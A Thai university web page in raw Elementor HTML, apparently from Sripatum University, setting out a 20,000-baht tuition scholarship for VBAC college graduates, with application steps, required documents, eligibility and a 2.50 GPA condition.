				<div class="elementor-element elementor-element-19fcba6 elementor-align-right elementor-widget__width-initial elementor-fixed animated-fast elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-button" data-id="19fcba6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="tel:02-558-6888" alt="โทรติดต่อ ศรีปทุม 025586888" data-c="โทรติดต่อ ศรีปทุม 025586888" aria-label="โทรติดต่อ ศรีปทุม 025586888">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">0 2558 6888 </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c1c470b e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="c1c470b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-4b39d38 e-con-full e-flex e-con e-child" data-id="4b39d38" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-2ceced4 elementor-shape-circle elementor-widget__width-initial elementor-fixed elementor-hidden-phone animated-fast elementor-grid-0 e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="2ceced4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd441dd" href="https://www.facebook.com/SPUsripatumuniversity" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4edab09" href="https://www.youtube.com/channel/UCrXai9P4Weq5z91t2hJEI4g" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4ae7e24" href="https://www.tiktok.com/@sripatum.spu" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-66fc59f" href="https://page.line.me/fbl6004v?oat_content=url&#038;openQrModal=true" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-c9c7a93" href="https://twitter.com/spufriends" target="_blank" rel="noopener">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f9ee42" href="https://www.instagram.com/sripatum_spu/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f80e5f6" href="https://www.linkedin.com/school/15100977" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-discord elementor-repeater-item-e54466b" href="https://bit.ly/discordSPU" target="_blank">
						<span class="elementor-screen-only">Discord</span>
						<i aria-hidden="true" class="fab fa-discord"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="wp-post" data-elementor-id="7748" class="elementor elementor-7748" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-127c42e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="127c42e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b50ecad" data-id="b50ecad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9980af elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d9980af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1141" height="451" src="https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-1140x450px-07.webp" class="attachment-full size-full wp-image-46988" alt="MKT 2024 08 425 Banner 68 Web ทุนการศึกษา 1140x450px 07" srcset="https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-1140x450px-07.webp 1141w, https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-1140x450px-07-300x119.webp 300w, https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-1140x450px-07-1024x405.webp 1024w, https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-1140x450px-07-768x304.webp 768w" sizes="(max-width: 1141px) 100vw, 1141px">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-20aa2a4 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="20aa2a4" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-ec5ec7c elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="ec5ec7c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="350" height="351" src="https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-350x350px-07.webp" class="attachment-full size-full wp-image-46978" alt="MKT 2024 08 425 Banner 68 Web ทุนการศึกษา 350x350px 07" srcset="https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-350x350px-07.webp 350w, https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-350x350px-07-300x300.webp 300w, https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-350x350px-07-150x150.webp 150w" sizes="(max-width: 350px) 100vw, 350px" loading="lazy">															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5f75aa5 e-flex e-con-boxed e-con e-parent" data-id="5f75aa5" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-188297b elementor-widget elementor-widget-spacer" data-id="188297b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-90a711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90a711a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bc8ed4e" data-id="bc8ed4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-183e926 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="183e926" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2fc3511" data-id="2fc3511" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7050d48 elementor-align-justify elementor-widget elementor-widget-button" data-id="7050d48" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.spu.ac.th/bachelor68">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ปริญญาตรี</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-58ebea0" data-id="58ebea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ef7a94 elementor-align-justify elementor-widget elementor-widget-button" data-id="8ef7a94" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.spu.ac.th/feemaster/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ปริญญาโท</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-6f36457" data-id="6f36457" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20424b8 elementor-align-justify elementor-widget elementor-widget-button" data-id="20424b8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.spu.ac.th/feemaster/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ปริญญาเอก</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-11a98ab" data-id="11a98ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6f22fe elementor-align-justify elementor-widget elementor-widget-button" data-id="c6f22fe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://spuic.spu.ac.th/" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">International</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5bcb6d1" data-id="5bcb6d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-252c2b7 elementor-align-justify elementor-widget elementor-widget-button" data-id="252c2b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.spu.ac.th/term68">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-money-check-alt"></i>			</span>
									<span class="elementor-button-text">ค่าเทอม</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5255fc5 elementor-align-justify elementor-widget elementor-widget-button" data-id="5255fc5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.spu.ac.th/scholarship2568/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-address-card"></i>			</span>
									<span class="elementor-button-text">ทุนการศึกษา</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-f41c110" data-id="f41c110" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d7b953 elementor-align-justify elementor-widget elementor-widget-button" data-id="3d7b953" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.spu.ac.th/bachelor68">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-book"></i>			</span>
									<span class="elementor-button-text">คณะ/สาขา</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-27da67d elementor-align-justify elementor-widget elementor-widget-button" data-id="27da67d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.spu.ac.th/scholarships-68/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-handshake"></i>			</span>
									<span class="elementor-button-text">กองทุนกู้ยืมฯ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cbe198b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbe198b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4be939a" data-id="4be939a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5d942a elementor-widget elementor-widget-heading" data-id="c5d942a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ทุนวิทยาลัยเทคโนโลยีวิบูลย์บริหารธุรกิจ รามอินทรา (VBAC)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6969937 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6969937" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c6a2848 elementor-widget elementor-widget-text-editor" data-id="c6a2848" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #e96db7; font-size: 18pt;"><strong>คณะและสาขาวิชาที่ให้ทุน</strong></span><br />ทุกคณะ / สาขาวิชา</p>								</div>
				</div>
				<div class="elementor-element elementor-element-11f4bfa elementor-widget elementor-widget-text-editor" data-id="11f4bfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #e96db7; font-size: 18pt;"><strong>ทุนการศึกษาที่ได้รับ</strong></span><br />รับส่วนลดค่าบำรุงการศึกษา 20,000 บาท โดยแบ่งการให้ทุนการศึกษา ดังนี้<br />ปีที่ 1 ภาคเรียนที่ 1 จำนวน 5,000 บาท<br />ปีที่ 1 ภาคเรียนที่ 2 จำนวน 5,000 บาท<br />ปีที่ 2 ภาคเรียนที่ 1 จำนวน 5,000 บาท<br />ปีที่ 2 ภาคเรียนที่ 2 จำนวน 5,000 บาท<br /><strong>*หมายเหตุ</strong> เงื่อนไขเป็นไปตามมหาวิทยาลัยกำหนด</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-535c19b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="535c19b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec2bba4" data-id="ec2bba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0aeeb16 elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="0aeeb16" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1141" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1141" aria-expanded="false">วิธีการสมัคร</div>
									<div id="elementor-tab-title-1142" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1142" aria-expanded="false">เอกสารประกอบการสมัคร</div>
									<div id="elementor-tab-title-1143" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1143" aria-expanded="false">คุณสมบัติผู้รับทุน</div>
									<div id="elementor-tab-title-1144" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1144" aria-expanded="false">เงื่อนไขหลังการรับทุน</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1141" aria-expanded="false">วิธีการสมัคร</div>
					<div id="elementor-tab-content-1141" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1141" tabindex="0" hidden="false"><p>1. สมัครออนไลน์ได้ที่ <a href="https://www.spu.ac.th/register.landing" data-wplink-edit="true">www.spu.ac.th/register.landing</a> หรือ <a href="https://www2.spu.ac.th/register.landing.php" target="_blank" rel="noopener">คลิกที่นี่ </a></p><ul><li style="list-style-type: none;"><ul style="list-style-type: circle;"><li>กรอกข้อมูลสมัครเรียน</li><li>พิมพ์ใบชำระเงินค่าสมัคร</li><li>ชำระเงินค่าสมัคร 200 บาท ได้ที่ 7-11 หรือ ตามธนาคารที่กำหนด</li><li>นำเอกสารสมัครเรียน เข้ามาสัมภาษณ์ และลงทะเบียนที่มหาวิทยาลัย</li></ul></li></ul><p>2. สมัครด้วยตนเองได้ที่ศูนย์รับสมัครนักศึกษาใหม่<br />มหาวิทยาลัยศรีปทุม กทม.<br />ศูนย์รับสมัคร (อาคาร 11 ชั้น 2)<br />2410/2 ถนนพหลโยธิน แขวงเสนานิคม เขตจตุจักร กรุงเทพฯ<br />โทร. 0 2558 6888 ต่อ 2121-4 <br /><a href="https://goo.gl/maps/5J85cJAP6rp" target="_blank" rel="noopener">คลิกดูแผนที่</a></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1142" aria-expanded="false">เอกสารประกอบการสมัคร</div>
					<div id="elementor-tab-content-1142" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1142" tabindex="0" hidden="hidden"><p>1. สำเนาใบรับรองเกรดเฉลี่ย 5 เทอม จำนวน 1 ชุด</p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1143" aria-expanded="false">คุณสมบัติผู้รับทุน</div>
					<div id="elementor-tab-content-1143" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1143" tabindex="0" hidden="hidden"><p>1. เป็นนักเรียน/ นักศึกษาที่สำเร็จการศึกษาจากระดับ ปวช. / ปวส.<br />จากวิทยาลัยเทคโนโลยีวิบูลย์บริหารธุรกิจ รามอินทรา (VBAC)<br />2. ลงทะเบียนภายในระยะเวลาที่มหาวิทยาลัยกำหนดเท่านั้น</p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1144" aria-expanded="false">เงื่อนไขหลังการรับทุน</div>
					<div id="elementor-tab-content-1144" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-1144" tabindex="0" hidden="hidden"><p>1.ผู้ได้รับทุนการศึกษาต้องรักษาผลการเรียนทุกภาคการศึกษาอยู่ที่ 2.50 ขึ้นไป<br />2.หากมีผลการเรียนเฉลี่ยสะสมเมื่อสิ้นภาคการศึกษา ต่ำกว่าระดับ 2.50<br />จะหมดสิทธิ์รับทุนการศึกษาในภาคถัดไปทันที</p></div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-131e4fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="131e4fb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d335ae" data-id="6d335ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e318c73 elementor-widget elementor-widget-text-editor" data-id="e318c73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b><span style="color: #ff1ba4;">ติดต่อสอบถามข้อมูลเพิ่มเติม  : </span> 06 1420 5641-4 หรือ 02 558 6888 ต่อ 2121-4</b></p><p>หรือ ติดต่อเพิ่มเติมที่<strong> <a href="https://lin.ee/rgXnuBr" target="_blank" rel="noopener">สำนักงานทุนการศึกษา คลิก!</a></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="107198" class="elementor elementor-107198 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1ce53054 e-flex e-con-boxed e-con e-parent" data-id="1ce53054" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8db39f e-con-full e-flex e-con e-child" data-id="c8db39f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-20656283 elementor-widget elementor-widget-heading" data-id="20656283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/bachelor69/">คณะ / สาขา</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e4c26f9 elementor-widget elementor-widget-text-editor" data-id="3e4c26f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/digitalmedia/">คณะดิจิทัลมีเดีย</a><br /><a href="https://www.spu.ac.th/fac/commarts/">คณะนิเทศศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/entrepreneur/">คณะการสร้างเจ้าของธุรกิจ</a><br /><a href="https://www.spu.ac.th/fac/cath">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a><br /><a href="https://www.spu.ac.th/fac/liberal-arts/">คณะศิลปศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/business/">คณะบริหารธุรกิจ</a><br /><a href="https://www.spu.ac.th/fac/logistics/">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a><br /><a href="https://www.spu.ac.th/fac/account/">คณะบัญชี</a><br /><a href="https://www.spu.ac.th/fac/engineer/">คณะวิศวกรรมศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/informatics">คณะเทคโนโลยีสารสนเทศ</a><br /><a href="http://arch.spu.ac.th/">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/law/">คณะนิติศาสตร์</a><br /><span style="font-size: 10pt;"><a href="https://spuic.spu.ac.th/">Sripatum University International College</a></span><br /><a href="https://www.spu.ac.th/fac/graduate">ปริญญาโท-เอก</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-12d76218 e-con-full e-flex e-con e-child" data-id="12d76218" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-180d6820 elementor-widget elementor-widget-heading" data-id="180d6820" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/department/">หน่วยงาน</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-552a7fc7 elementor-widget elementor-widget-text-editor" data-id="552a7fc7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/department/academic/">สำนักงานวิชาการ</a><br /><a href="https://www.spu.ac.th/department/regis">สำนักงานทะเบียน</a><br /><a href="https://www.spu.ac.th/department/oir/">Office of International Relations</a><br /><a href="https://www.spu.ac.th/department/tlc/">ศูนย์สนับสนุนและพัฒนาการเรียนการสอน</a><br /><a href="https://www.spu.ac.th/department/finance/">สำนักงานการคลัง</a><br /><a href="https://www.spu.ac.th/studentloan/">สำนักงานทุนการศึกษา</a><br /><a href="https://www.spu.ac.th/department/job/">ศูนย์สหกิจศึกษาและพัฒนาอาชีพ</a><br /><a href="https://www.spu.ac.th/department/">&gt;&gt; ดูทั้งหมด</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-780cc62f elementor-widget elementor-widget-heading" data-id="780cc62f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">โครงการและความร่วมมือ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1247fa87 elementor-widget elementor-widget-text-editor" data-id="1247fa87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/newsupdate/%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%8D%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AD%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2/">กอช. ต้นกล้าการออม</a><br /><a href="https://www.spu.ac.th/newsupdate/%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%8D%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AD%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2/">มหาวิทยาลัยศรีปทุม</a><br /><a href="https://www.spu.ac.th/bangbua/">SPU Bangbua</a><br /><a href="https://www.spu.ac.th/apec-2022/">APEC2022</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b2e78cc e-con-full e-flex e-con e-child" data-id="3b2e78cc" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-435fbdd elementor-widget elementor-widget-heading" data-id="435fbdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/media/logo-spu/">สื่อประชาสัมพันธ์</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3487adae elementor-widget elementor-widget-text-editor" data-id="3487adae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/wp-content/uploads/2025/02/MKT-2024_07_351_SPU-Brand-Book.pdf">Corporate Identity (CI)</a><br /><a href="https://www.spu.ac.th/media/logo-spu/">Logo</a><br /><a href="https://www.spu.ac.th/media/logo-spu-anniversary/">Logo SPU Anniversary</a><br /><a href="https://www.spu.ac.th/media/ecard-happy-new-year/">e-Card Happy New Year</a><br /><a href="https://www.spu.ac.th/media/song/">เพลงมหาวิทยาลัย</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4991682f elementor-widget elementor-widget-heading" data-id="4991682f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">บุคลากร</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-706862f5 elementor-widget elementor-widget-text-editor" data-id="706862f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://estaff.spu.ac.th/">E-Staff</a><br /><a href="http://staffscms.spu.ac.th/job/">Career</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-43fd1730 elementor-widget elementor-widget-heading" data-id="43fd1730" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/open-data/">ข้อมูลมหาวิทยาลัย</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-76ffac54 elementor-widget elementor-widget-heading" data-id="76ffac54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
